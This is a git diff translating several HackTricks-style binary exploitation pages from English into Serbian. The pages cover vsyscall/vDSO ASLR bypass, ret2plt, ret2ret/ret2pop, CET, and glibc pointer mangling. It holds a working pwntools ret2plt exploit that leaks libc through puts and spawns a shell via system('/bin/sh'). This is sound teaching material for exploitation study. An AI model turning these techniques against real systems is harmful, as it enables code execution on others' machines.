**`vsyscall`** mehanizam služi za poboljšanje performansi omogućavajući izvršavanje određenih sistemskih poziva u korisničkom prostoru, iako su oni suštinski deo jezgra. Kritična prednost **vsyscall-a** leži u njihovim **fiksnim adresama**, koje nisu podložne **ASLR** (Randomizacija rasporeda adresnog prostora). Ova fiksna priroda znači da napadači ne zahtevaju ranjivost za curenje informacija da bi odredili svoje adrese i koristili ih u eksploatu.\
|
||||
Međutim, ovde se neće naći super zanimljivi gadgeti (iako je, na primer, moguće dobiti ekvivalent `ret;`)
|
||||
|
||||
(The following example and code is [**from this writeup**](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html#exploitation))
|
||||
|
||||
For instance, an attacker might use the address `0xffffffffff600800` within an exploit. While attempting to jump directly to a `ret` instruction might lead to instability or crashes after executing a couple of gadgets, jumping to the start of a `syscall` provided by the **vsyscall** section can prove successful. By carefully placing a **ROP** gadget that leads execution to this **vsyscall** address, an attacker can achieve code execution without needing to bypass **ASLR** for this part of the exploit.
|
||||
(Sledeći primer i kod su [**iz ovog izveštaja**](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html#exploitation))
|
||||
|
||||
Na primer, napadač može koristiti adresu `0xffffffffff600800` unutar eksploata. Dok pokušaj da se direktno skoči na `ret` instrukciju može dovesti do nestabilnosti ili rušenja nakon izvršavanja nekoliko gadgeta, skakanje na početak `syscall`-a koji pruža **vsyscall** sekcija može biti uspešno. Pažljivim postavljanjem **ROP** gadgeta koji vodi izvršavanje na ovu **vsyscall** adresu, napadač može postići izvršavanje koda bez potrebe da zaobiđe **ASLR** za ovaj deo eksploata.
|
||||
```
|
||||
ef➤ vmmap
|
||||
Start End Offset Perm Path
|
||||
@ -282,20 +261,19 @@ gef➤ x/8g 0xffffffffff600000
|
||||
0xffffffffff600020: 0xcccccccccccccccc 0xcccccccccccccccc
|
||||
0xffffffffff600030: 0xcccccccccccccccc 0xcccccccccccccccc
|
||||
gef➤ x/4i 0xffffffffff600800
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
gef➤ x/4i 0xffffffffff600800
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
```
|
||||
|
||||
### vDSO
|
||||
|
||||
Note therefore how it might be possible to **bypass ASLR abusing the vdso** if the kernel is compiled with CONFIG_COMPAT_VDSO as the vdso address won't be randomized. For more info check:
|
||||
Napomena, stoga, kako bi moglo biti moguće **zaobići ASLR koristeći vdso** ako je kernel kompajliran sa CONFIG_COMPAT_VDSO, jer adresa vdso neće biti nasumična. Za više informacija proverite:
|
||||
|
||||
{{#ref}}
|
||||
../../rop-return-oriented-programing/ret2vdso.md
|
||||
|
||||
@ -2,40 +2,37 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
The goal of this technique would be to **leak an address from a function from the PLT** to be able to bypass ASLR. This is because if, for example, you leak the address of the function `puts` from the libc, you can then **calculate where is the base of `libc`** and calculate offsets to access other functions such as **`system`**.
|
||||
|
||||
This can be done with a `pwntools` payload such as ([**from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got)):
|
||||
Cilj ove tehnike bi bio da **izvuče adresu iz funkcije iz PLT-a** kako bi se moglo zaobići ASLR. To je zato što, na primer, ako izvučete adresu funkcije `puts` iz libc-a, možete zatim **izračunati gde je osnova `libc`** i izračunati ofsete za pristup drugim funkcijama kao što su **`system`**.
|
||||
|
||||
Ovo se može uraditi sa `pwntools` payload-om kao što je ([**odavde**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got)):
|
||||
```python
|
||||
# 32-bit ret2plt
|
||||
payload = flat(
|
||||
b'A' * padding,
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main'],
|
||||
elf.got['puts']
|
||||
b'A' * padding,
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main'],
|
||||
elf.got['puts']
|
||||
)
|
||||
|
||||
# 64-bit
|
||||
payload = flat(
|
||||
b'A' * padding,
|
||||
POP_RDI,
|
||||
elf.got['puts']
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main']
|
||||
b'A' * padding,
|
||||
POP_RDI,
|
||||
elf.got['puts']
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main']
|
||||
)
|
||||
```
|
||||
Napomena kako se **`puts`** (koristeći adresu iz PLT-a) poziva sa adresom `puts` koja se nalazi u GOT-u (Global Offset Table). To je zato što do trenutka kada `puts` ispiše GOT unos `puts`, ovaj **unos će sadržati tačnu adresu `puts` u memoriji**.
|
||||
|
||||
Note how **`puts`** (using the address from the PLT) is called with the address of `puts` located in the GOT (Global Offset Table). This is because by the time `puts` prints the GOT entry of puts, this **entry will contain the exact address of `puts` in memory**.
|
||||
|
||||
Also note how the address of `main` is used in the exploit so when `puts` ends its execution, the **binary calls `main` again instead of exiting** (so the leaked address will continue to be valid).
|
||||
Takođe, obratite pažnju kako se adresa `main` koristi u eksploitu, tako da kada `puts` završi svoju izvršavanje, **binarni program ponovo poziva `main` umesto da izlazi** (tako da će otkrivena adresa ostati važeća).
|
||||
|
||||
> [!CAUTION]
|
||||
> Note how in order for this to work the **binary cannot be compiled with PIE** or you must have **found a leak to bypass PIE** in order to know the address of the PLT, GOT and main. Otherwise, you need to bypass PIE first.
|
||||
|
||||
You can find a [**full example of this bypass here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/ret2plt-aslr-bypass). This was the final exploit from that **example**:
|
||||
> Napomena kako da bi ovo funkcionisalo, **binarni program ne može biti kompajliran sa PIE** ili morate **pronaći leak da zaobiđete PIE** kako biste znali adresu PLT-a, GOT-a i main. U suprotnom, prvo morate zaobići PIE.
|
||||
|
||||
Možete pronaći [**potpun primer ovog zaobilaženja ovde**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/ret2plt-aslr-bypass). Ovo je bio konačni exploit iz tog **primera**:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -46,10 +43,10 @@ p = process()
|
||||
p.recvline()
|
||||
|
||||
payload = flat(
|
||||
'A' * 32,
|
||||
elf.plt['puts'],
|
||||
elf.sym['main'],
|
||||
elf.got['puts']
|
||||
'A' * 32,
|
||||
elf.plt['puts'],
|
||||
elf.sym['main'],
|
||||
elf.got['puts']
|
||||
)
|
||||
|
||||
p.sendline(payload)
|
||||
@ -61,22 +58,21 @@ libc.address = puts_leak - libc.sym['puts']
|
||||
log.success(f'LIBC base: {hex(libc.address)}')
|
||||
|
||||
payload = flat(
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
libc.sym['exit'],
|
||||
next(libc.search(b'/bin/sh\x00'))
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
libc.sym['exit'],
|
||||
next(libc.search(b'/bin/sh\x00'))
|
||||
)
|
||||
|
||||
p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
## Other examples & References
|
||||
## Drugi primeri i reference
|
||||
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
||||
- 64 bita, ASLR omogućen, ali bez PIE, prvi korak je popuniti prelivanje do bajta 0x00 kanarija, a zatim pozvati puts i otkriti ga. Sa kanarijom se kreira ROP gadget za pozivanje puts da bi se otkrila adresa puts iz GOT-a i zatim ROP gadget za pozivanje `system('/bin/sh')`
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
|
||||
- 64 bits, ASLR enabled, no canary, stack overflow in main from a child function. ROP gadget to call puts to leak the address of puts from the GOT and then call an one gadget.
|
||||
- 64 bita, ASLR omogućen, bez kanarija, prelivanje steka u main iz funkcije deteta. ROP gadget za pozivanje puts da bi se otkrila adresa puts iz GOT-a, a zatim pozvati jedan gadget.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,27 +4,27 @@
|
||||
|
||||
## Ret2ret
|
||||
|
||||
The main **goal** of this technique is to try to **bypass ASLR by abusing an existing pointer in the stack**.
|
||||
Glavni **cilj** ove tehnike je da pokuša da **obiđe ASLR zloupotrebom postojećeg pokazivača na steku**.
|
||||
|
||||
Basically, stack overflows are usually caused by strings, and **strings end with a null byte at the end** in memory. This allows to try to reduce the place pointed by na existing pointer already existing n the stack. So if the stack contained `0xbfffffdd`, this overflow could transform it into `0xbfffff00` (note the last zeroed byte).
|
||||
U suštini, prelivanja steka obično uzrokuju stringovi, a **stringovi se završavaju nul bajtom na kraju** u memoriji. Ovo omogućava da se pokuša smanjiti mesto na koje pokazuje postojeći pokazivač na steku. Dakle, ako je stek sadržavao `0xbfffffdd`, ovo prelivanje bi moglo da ga transformiše u `0xbfffff00` (obratite pažnju na poslednji nulti bajt).
|
||||
|
||||
If that address points to our shellcode in the stack, it's possible to make the flow reach that address by **adding addresses to the `ret` instruction** util this one is reached.
|
||||
Ako ta adresa pokazuje na naš shellcode na steku, moguće je usmeriti tok ka toj adresi dodavanjem adresa u **`ret` instrukciju** dok se ne dostigne.
|
||||
|
||||
Therefore the attack would be like this:
|
||||
Stoga bi napad izgledao ovako:
|
||||
|
||||
- NOP sled
|
||||
- NOP klizaljka
|
||||
- Shellcode
|
||||
- Overwrite the stack from the EIP with **addresses to `ret`** (RET sled)
|
||||
- 0x00 added by the string modifying an address from the stack making it point to the NOP sled
|
||||
- Prepisivanje steka iz EIP-a sa **adresama do `ret`** (RET klizaljka)
|
||||
- 0x00 dodat od stringa modifikujući adresu sa steka tako da pokazuje na NOP klizaljku
|
||||
|
||||
Following [**this link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2ret.c) you can see an example of a vulnerable binary and [**in this one**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2retexploit.c) the exploit.
|
||||
Prateći [**ovu vezu**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2ret.c) možete videti primer ranjivog binarnog fajla i [**u ovom**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2retexploit.c) eksploataciju.
|
||||
|
||||
## Ret2pop
|
||||
|
||||
In case you can find a **perfect pointer in the stack that you don't want to modify** (in `ret2ret` we changes the final lowest byte to `0x00`), you can perform the same `ret2ret` attack, but the **length of the RET sled must be shorted by 1** (so the final `0x00` overwrites the data just before the perfect pointer), and the **last** address of the RET sled must point to **`pop <reg>; ret`**.\
|
||||
This way, the **data before the perfect pointer will be removed** from the stack (this is the data affected by the `0x00`) and the **final `ret` will point to the perfect address** in the stack without any change.
|
||||
U slučaju da možete pronaći **savršeni pokazivač na steku koji ne želite da modifikujete** (u `ret2ret` menjamo poslednji najniži bajt u `0x00`), možete izvesti isti `ret2ret` napad, ali **dužina RET klizaljke mora biti skraćena za 1** (tako da konačni `0x00` prepisuje podatke neposredno pre savršenog pokazivača), a **poslednja** adresa RET klizaljke mora pokazivati na **`pop <reg>; ret`**.\
|
||||
Na ovaj način, **podatak pre savršenog pokazivača biće uklonjen** sa steka (to su podaci pogođeni `0x00`) i **konačni `ret` će pokazivati na savršenu adresu** na steku bez ikakvih promena.
|
||||
|
||||
Following [**this link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2pop.c) you can see an example of a vulnerable binary and [**in this one** ](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2popexploit.c)the exploit.
|
||||
Prateći [**ovu vezu**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2pop.c) možete videti primer ranjivog binarnog fajla i [**u ovom**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2popexploit.c) eksploataciju.
|
||||
|
||||
## References
|
||||
|
||||
|
||||
@ -4,22 +4,22 @@
|
||||
|
||||
## Control Flow Enforcement Technology (CET)
|
||||
|
||||
**CET** is a security feature implemented at the hardware level, designed to thwart common control-flow hijacking attacks such as **Return-Oriented Programming (ROP)** and **Jump-Oriented Programming (JOP)**. These types of attacks manipulate the execution flow of a program to execute malicious code or to chain together pieces of benign code in a way that performs a malicious action.
|
||||
**CET** je bezbednosna funkcija implementirana na hardverskom nivou, dizajnirana da spreči uobičajene napade na preuzimanje toka kontrole kao što su **Return-Oriented Programming (ROP)** i **Jump-Oriented Programming (JOP)**. Ove vrste napada manipulišu tokom izvršavanja programa kako bi izvršile zlonamerni kod ili povezale delove benignog koda na način koji izvršava zlonamernu radnju.
|
||||
|
||||
CET introduces two main features: **Indirect Branch Tracking (IBT)** and **Shadow Stack**.
|
||||
CET uvodi dve glavne funkcije: **Indirect Branch Tracking (IBT)** i **Shadow Stack**.
|
||||
|
||||
- **IBT** ensures that indirect jumps and calls are made to valid targets, which are marked explicitly as legal destinations for indirect branches. This is achieved through the use of a new instruction set that marks valid targets, thus preventing attackers from diverting the control flow to arbitrary locations.
|
||||
- **Shadow Stack** is a mechanism that provides integrity for return addresses. It keeps a secured, hidden copy of return addresses separate from the regular call stack. When a function returns, the return address is validated against the shadow stack, preventing attackers from overwriting return addresses on the stack to hijack the control flow.
|
||||
- **IBT** osigurava da se indirektni skokovi i pozivi vrše na validne ciljeve, koji su eksplicitno označeni kao legalne destinacije za indirektne grane. To se postiže korišćenjem novog skupa instrukcija koji označava validne ciljeve, čime se sprečava napadače da preusmere tok kontrole na proizvoljne lokacije.
|
||||
- **Shadow Stack** je mehanizam koji pruža integritet za adrese povratka. Čuva sigurnu, skrivenu kopiju adresa povratka odvojenu od redovnog steka poziva. Kada funkcija vrati, adresa povratka se validira u odnosu na shadow stack, sprečavajući napadače da prepisuju adrese povratka na steku kako bi preuzeli tok kontrole.
|
||||
|
||||
## Shadow Stack
|
||||
|
||||
The **shadow stack** is a **dedicated stack used solely for storing return addresses**. It works alongside the regular stack but is protected and hidden from normal program execution, making it difficult for attackers to tamper with. The primary goal of the shadow stack is to ensure that any modifications to return addresses on the conventional stack are detected before they can be used, effectively mitigating ROP attacks.
|
||||
**Shadow stack** je **posvećen stek koji se koristi isključivo za čuvanje adresa povratka**. Radi zajedno sa regularnim stekom, ali je zaštićen i skriven od normalnog izvršavanja programa, što otežava napadačima da ga manipulišu. Primarni cilj shadow stack-a je da osigura da se sve izmene adresa povratka na konvencionalnom steku otkriju pre nego što se mogu koristiti, efikasno ublažavajući ROP napade.
|
||||
|
||||
## How CET and Shadow Stack Prevent Attacks
|
||||
## Kako CET i Shadow Stack Sprečavaju Napade
|
||||
|
||||
**ROP and JOP attacks** rely on the ability to hijack the control flow of an application by leveraging vulnerabilities that allow them to overwrite pointers or return addresses on the stack. By directing the flow to sequences of existing code gadgets or return-oriented programming gadgets, attackers can execute arbitrary code.
|
||||
**ROP i JOP napadi** oslanjaju se na sposobnost preuzimanja toka kontrole aplikacije koristeći ranjivosti koje im omogućavaju da prepišu pokazivače ili adrese povratka na steku. Usmeravanjem toka ka sekvencama postojećih kodnih gadgeta ili gadgeta orijentisanih na povratak, napadači mogu izvršiti proizvoljan kod.
|
||||
|
||||
- **CET's IBT** feature makes these attacks significantly harder by ensuring that indirect branches can only jump to addresses that have been explicitly marked as valid targets. This makes it impossible for attackers to execute arbitrary gadgets spread across the binary.
|
||||
- The **shadow stack**, on the other hand, ensures that even if an attacker can overwrite a return address on the normal stack, the **discrepancy will be detected** when comparing the corrupted address with the secure copy stored in the shadow stack upon returning from a function. If the addresses don't match, the program can terminate or take other security measures, preventing the attack from succeeding.
|
||||
- **CET-ova IBT** funkcija čini ove napade značajno težim osiguravajući da indirektne grane mogu skakati samo na adrese koje su eksplicitno označene kao validni ciljevi. To čini nemogućim za napadače da izvrše proizvoljne gadgete raspoređene po binarnom kodu.
|
||||
- **Shadow stack**, s druge strane, osigurava da čak i ako napadač može da prepiše adresu povratka na normalnom steku, **razlika će biti otkrivena** prilikom poređenja oštećene adrese sa sigurnom kopijom pohranjenom u shadow stack-u prilikom vraćanja iz funkcije. Ako se adrese ne poklapaju, program može da se završi ili preduzme druge bezbednosne mere, sprečavajući uspeh napada.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,82 +1,82 @@
|
||||
# Libc Protections
|
||||
# Libc zaštite
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Chunk Alignment Enforcement
|
||||
## Sprovođenje poravnanja delova
|
||||
|
||||
**Malloc** allocates memory in **8-byte (32-bit) or 16-byte (64-bit) groupings**. This means the end of chunks in 32-bit systems should align with **0x8**, and in 64-bit systems with **0x0**. The security feature checks that each chunk **aligns correctly** at these specific locations before using a pointer from a bin.
|
||||
**Malloc** alocira memoriju u **8-bajtnih (32-bitnih) ili 16-bajtnih (64-bitnih) grupama**. To znači da se kraj delova u 32-bitnim sistemima treba poravnati sa **0x8**, a u 64-bitnim sistemima sa **0x0**. Bezbednosna funkcija proverava da li se svaki deo **ispravno poravnava** na ovim specifičnim mestima pre nego što se koristi pokazivač iz kontejnera.
|
||||
|
||||
### Security Benefits
|
||||
### Bezbednosne prednosti
|
||||
|
||||
The enforcement of chunk alignment in 64-bit systems significantly enhances Malloc's security by **limiting the placement of fake chunks to only 1 out of every 16 addresses**. This complicates exploitation efforts, especially in scenarios where the user has limited control over input values, making attacks more complex and harder to execute successfully.
|
||||
Sprovođenje poravnanja delova u 64-bitnim sistemima značajno poboljšava bezbednost Malloc-a tako što **ograničava postavljanje lažnih delova na samo 1 od svake 16 adresa**. To otežava napade, posebno u scenarijima gde korisnik ima ograničenu kontrolu nad ulaznim vrednostima, čineći napade složenijim i težim za uspešnu realizaciju.
|
||||
|
||||
- **Fastbin Attack on \_\_malloc_hook**
|
||||
- **Fastbin napad na \_\_malloc_hook**
|
||||
|
||||
The new alignment rules in Malloc also thwart a classic attack involving the `__malloc_hook`. Previously, attackers could manipulate chunk sizes to **overwrite this function pointer** and gain **code execution**. Now, the strict alignment requirement ensures that such manipulations are no longer viable, closing a common exploitation route and enhancing overall security.
|
||||
Nova pravila poravnanja u Malloc-u takođe sprečavaju klasičan napad koji uključuje `__malloc_hook`. Prethodno su napadači mogli manipulisati veličinama delova da **prepišu ovu funkciju pokazivača** i dobiju **izvršenje koda**. Sada, strogi zahtevi za poravnanjem osiguravaju da takve manipulacije više nisu moguće, zatvarajući uobičajenu rutu eksploatacije i poboljšavajući ukupnu bezbednost.
|
||||
|
||||
## Pointer Mangling on fastbins and tcache
|
||||
## Manipulacija pokazivačima na fastbins i tcache
|
||||
|
||||
**Pointer Mangling** is a security enhancement used to protect **fastbin and tcache Fd pointers** in memory management operations. This technique helps prevent certain types of memory exploit tactics, specifically those that do not require leaked memory information or that manipulate memory locations directly relative to known positions (relative **overwrites**).
|
||||
**Manipulacija pokazivačima** je bezbednosno poboljšanje koje se koristi za zaštitu **fastbin i tcache Fd pokazivača** u operacijama upravljanja memorijom. Ova tehnika pomaže u sprečavanju određenih vrsta taktika eksploatacije memorije, posebno onih koje ne zahtevaju informacije o propuštenoj memoriji ili koje direktno manipulišu memorijskim lokacijama u odnosu na poznate pozicije (relativni **prepisivanja**).
|
||||
|
||||
The core of this technique is an obfuscation formula:
|
||||
Osnova ove tehnike je formula obfuscacije:
|
||||
|
||||
**`New_Ptr = (L >> 12) XOR P`**
|
||||
|
||||
- **L** is the **Storage Location** of the pointer.
|
||||
- **P** is the actual **fastbin/tcache Fd Pointer**.
|
||||
- **L** je **lokacija skladištenja** pokazivača.
|
||||
- **P** je stvarni **fastbin/tcache Fd pokazivač**.
|
||||
|
||||
The reason for the bitwise shift of the storage location (L) by 12 bits to the right before the XOR operation is critical. This manipulation addresses a vulnerability inherent in the deterministic nature of the least significant 12 bits of memory addresses, which are typically predictable due to system architecture constraints. By shifting the bits, the predictable portion is moved out of the equation, enhancing the randomness of the new, mangled pointer and thereby safeguarding against exploits that rely on the predictability of these bits.
|
||||
Razlog za pomeranje lokacije skladištenja (L) za 12 bita udesno pre XOR operacije je ključan. Ova manipulacija se bavi ranjivošću inherentnom determinističkoj prirodi najmanje značajnih 12 bita memorijskih adresa, koje su obično predvidljive zbog ograničenja arhitekture sistema. Pomeraanjem bitova, predvidljivi deo se izbacuje iz jednačine, povećavajući nasumičnost novog, izmenjenog pokazivača i time štiteći od eksploatacija koje se oslanjaju na predvidljivost ovih bitova.
|
||||
|
||||
This mangled pointer leverages the existing randomness provided by **Address Space Layout Randomization (ASLR)**, which randomizes addresses used by programs to make it difficult for attackers to predict the memory layout of a process.
|
||||
Ovaj izmenjeni pokazivač koristi postojeću nasumičnost koju pruža **Randomizacija rasporeda adresnog prostora (ASLR)**, koja randomizuje adrese koje koriste programi kako bi otežala napadačima da predviđaju raspored memorije procesa.
|
||||
|
||||
**Demangling** the pointer to retrieve the original address involves using the same XOR operation. Here, the mangled pointer is treated as P in the formula, and when XORed with the unchanged storage location (L), it results in the original pointer being revealed. This symmetry in mangling and demangling ensures that the system can efficiently encode and decode pointers without significant overhead, while substantially increasing security against attacks that manipulate memory pointers.
|
||||
**Demangling** pokazivača za vraćanje originalne adrese uključuje korišćenje iste XOR operacije. Ovde se izmenjeni pokazivač tretira kao P u formuli, a kada se XOR-uje sa nepromenjenom lokacijom skladištenja (L), rezultira otkrivanjem originalnog pokazivača. Ova simetrija u manipulaciji i demanipulaciji osigurava da sistem može efikasno kodirati i dekodirati pokazivače bez značajnog preopterećenja, dok značajno povećava bezbednost protiv napada koji manipulišu pokazivačima memorije.
|
||||
|
||||
### Security Benefits
|
||||
### Bezbednosne prednosti
|
||||
|
||||
Pointer mangling aims to **prevent partial and full pointer overwrites in heap** management, a significant enhancement in security. This feature impacts exploit techniques in several ways:
|
||||
Manipulacija pokazivačima ima za cilj da **spreči delimična i potpuna prepisivanja pokazivača u heap-u**, što je značajno poboljšanje u bezbednosti. Ova funkcija utiče na tehnike eksploatacije na nekoliko načina:
|
||||
|
||||
1. **Prevention of Bye Byte Relative Overwrites**: Previously, attackers could change part of a pointer to **redirect heap chunks to different locations without knowing exact addresses**, a technique evident in the leakless **House of Roman** exploit. With pointer mangling, such relative overwrites **without a heap leak now require brute forcing**, drastically reducing their likelihood of success.
|
||||
2. **Increased Difficulty of Tcache Bin/Fastbin Attacks**: Common attacks that overwrite function pointers (like `__malloc_hook`) by manipulating fastbin or tcache entries are hindered. For example, an attack might involve leaking a LibC address, freeing a chunk into the tcache bin, and then overwriting the Fd pointer to redirect it to `__malloc_hook` for arbitrary code execution. With pointer mangling, these pointers must be correctly mangled, **necessitating a heap leak for accurate manipulation**, thereby elevating the exploitation barrier.
|
||||
3. **Requirement for Heap Leaks in Non-Heap Locations**: Creating a fake chunk in non-heap areas (like the stack, .bss section, or PLT/GOT) now also **requires a heap leak** due to the need for pointer mangling. This extends the complexity of exploiting these areas, similar to the requirement for manipulating LibC addresses.
|
||||
4. **Leaking Heap Addresses Becomes More Challenging**: Pointer mangling restricts the usefulness of Fd pointers in fastbin and tcache bins as sources for heap address leaks. However, pointers in unsorted, small, and large bins remain unmangled, thus still usable for leaking addresses. This shift pushes attackers to explore these bins for exploitable information, though some techniques may still allow for demangling pointers before a leak, albeit with constraints.
|
||||
1. **Sprečavanje relativnih prepisivanja po bajtovima**: Prethodno su napadači mogli promeniti deo pokazivača da **preusmere delove heap-a na različite lokacije bez poznavanja tačnih adresa**, tehnika koja je očigledna u eksploataciji bez propuštanja **House of Roman**. Sa manipulacijom pokazivačima, takva relativna prepisivanja **bez propuštanja heap-a sada zahtevaju brute forcing**, drastično smanjujući verovatnoću uspeha.
|
||||
2. **Povećana težina napada na Tcache Bin/Fastbin**: Uobičajeni napadi koji prepisuju funkcijske pokazivače (poput `__malloc_hook`) manipulacijom fastbin ili tcache unosa su otežani. Na primer, napad može uključivati propuštanje LibC adrese, oslobađanje dela u tcache bin, a zatim prepisivanje Fd pokazivača da ga preusmeri na `__malloc_hook` za proizvoljno izvršenje koda. Sa manipulacijom pokazivačima, ovi pokazivači moraju biti ispravno izmenjeni, **što zahteva propuštanje heap-a za tačnu manipulaciju**, čime se povećava barijera za eksploataciju.
|
||||
3. **Zahtev za propuštanjem heap-a u ne-heap lokacijama**: Kreiranje lažnog dela u ne-heap oblastima (poput steka, .bss sekcije ili PLT/GOT) sada takođe **zahteva propuštanje heap-a** zbog potrebe za manipulacijom pokazivačima. Ovo povećava složenost eksploatacije ovih oblasti, slično zahtevu za manipulaciju LibC adresama.
|
||||
4. **Propuštanje adresa heap-a postaje teže**: Manipulacija pokazivačima ograničava korisnost Fd pokazivača u fastbin i tcache binovima kao izvora za propuštanje adresa heap-a. Međutim, pokazivači u nesortiranim, malim i velikim binovima ostaju neizmenjeni, pa su i dalje upotrebljivi za propuštanje adresa. Ova promena podstiče napadače da istražuju ove binove za eksploatabilne informacije, iako neke tehnike mogu i dalje omogućiti demanipulaciju pokazivača pre propuštanja, iako sa ograničenjima.
|
||||
|
||||
### **Demangling Pointers with a Heap Leak**
|
||||
### **Demanipulacija pokazivača sa propuštanjem heap-a**
|
||||
|
||||
> [!CAUTION]
|
||||
> For a better explanation of the process [**check the original post from here**](https://maxwelldulin.com/BlogPost?post=5445977088).
|
||||
> Za bolje objašnjenje procesa [**proverite originalni post ovde**](https://maxwelldulin.com/BlogPost?post=5445977088).
|
||||
|
||||
### Algorithm Overview
|
||||
### Pregled algoritma
|
||||
|
||||
The formula used for mangling and demangling pointers is: 
|
||||
Formula koja se koristi za manipulaciju i demanipulaciju pokazivača je: 
|
||||
|
||||
**`New_Ptr = (L >> 12) XOR P`**
|
||||
|
||||
Where **L** is the storage location and **P** is the Fd pointer. When **L** is shifted right by 12 bits, it exposes the most significant bits of **P**, due to the nature of **XOR**, which outputs 0 when bits are XORed with themselves.
|
||||
Gde je **L** lokacija skladištenja, a **P** Fd pokazivač. Kada se **L** pomeri udesno za 12 bita, otkriva najznačajnije bitove **P**, zbog prirode **XOR**, koja daje 0 kada se bitovi XOR-uju sami sa sobom.
|
||||
|
||||
**Key Steps in the Algorithm:**
|
||||
**Ključni koraci u algoritmu:**
|
||||
|
||||
1. **Initial Leak of the Most Significant Bits**: By XORing the shifted **L** with **P**, you effectively get the top 12 bits of **P** because the shifted portion of **L** will be zero, leaving **P's** corresponding bits unchanged.
|
||||
2. **Recovery of Pointer Bits**: Since XOR is reversible, knowing the result and one of the operands allows you to compute the other operand. This property is used to deduce the entire set of bits for **P** by successively XORing known sets of bits with parts of the mangled pointer.
|
||||
3. **Iterative Demangling**: The process is repeated, each time using the newly discovered bits of **P** from the previous step to decode the next segment of the mangled pointer, until all bits are recovered.
|
||||
4. **Handling Deterministic Bits**: The final 12 bits of **L** are lost due to the shift, but they are deterministic and can be reconstructed post-process.
|
||||
1. **Početno propuštanje najznačajnijih bitova**: XOR-ovanjem pomerene **L** sa **P**, efikasno dobijate gornjih 12 bitova **P** jer će pomerena deo **L** biti nula, ostavljajući odgovarajuće bitove **P** nepromenjenim.
|
||||
2. **Obnova bitova pokazivača**: Pošto je XOR reverzibilan, poznavanje rezultata i jednog od operanada omogućava vam da izračunate drugi operand. Ova osobina se koristi za dedukciju celog skupa bitova za **P** sukcesivnim XOR-ovanjem poznatih skupova bitova sa delovima izmenjenog pokazivača.
|
||||
3. **Iterativna demanipulacija**: Proces se ponavlja, svaki put koristeći novo otkrivene bitove **P** iz prethodnog koraka za dekodiranje sledećeg segmenta izmenjenog pokazivača, sve dok se svi bitovi ne obnove.
|
||||
4. **Rukovanje determinističkim bitovima**: Poslednjih 12 bitova **L** se gubi zbog pomeranja, ali su deterministički i mogu se rekonstruisati nakon procesa.
|
||||
|
||||
You can find an implementation of this algorithm here: [https://github.com/mdulin2/mangle](https://github.com/mdulin2/mangle)
|
||||
Možete pronaći implementaciju ovog algoritma ovde: [https://github.com/mdulin2/mangle](https://github.com/mdulin2/mangle)
|
||||
|
||||
## Pointer Guard
|
||||
## Zaštita pokazivača
|
||||
|
||||
Pointer guard is an exploit mitigation technique used in glibc to protect stored function pointers, particularly those registered by library calls such as `atexit()`. This protection involves scrambling the pointers by XORing them with a secret stored in the thread data (`fs:0x30`) and applying a bitwise rotation. This mechanism aims to prevent attackers from hijacking control flow by overwriting function pointers.
|
||||
